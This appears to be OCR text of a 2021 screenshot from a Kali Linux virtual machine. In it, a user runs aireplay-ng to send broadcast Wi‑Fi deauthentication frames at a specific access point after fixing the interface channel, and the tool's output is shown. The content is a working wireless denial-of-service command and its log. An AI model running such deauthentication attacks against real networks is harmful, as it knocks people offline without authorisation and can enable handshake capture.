 Kali (updated) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Applications Terminal May 16 16:17
vbox
nion@kali: ~
nion@kali: ~ nion@kali: ~ nion@kali: ~
nion@kali:~$
sudo aireplay-ng --deauth 20 -a C4:68:D0:7A:8D:05
[sudo] password for nion:
No replay interface specified.
"aireplay-ng --help" for help.
nion@kali:~$ sudo aireplay-ng --deauth 20 -a C4:68:D0:7A:8D:05 wlan0
16:16:54  Waiting for beacon frame (BSSID: C4:68:D0:7A:8D:05) on channel 11
16:16:54  wlan0 is on channel 11, but the AP uses channel 10
nion@kali:~$ sudo iwconfig wlan0 channel 10
nion@kali:~$ sudo aireplay-ng --deauth 20 -a C4:68:D0:7A:8D:05 wlan0
16:17:21  Waiting for beacon frame (BSSID: C4:68:D0:7A:8D:05) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:17:21  Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:22  Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:23  Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:24  Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:24  Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:25  Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:25  Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:26  Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:27  Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:27  Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:28  Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
^C
nion@kali:~$
Right Ctrl
2
23:17
16/05/2021
ENG
הקלד כאן כדי לחפש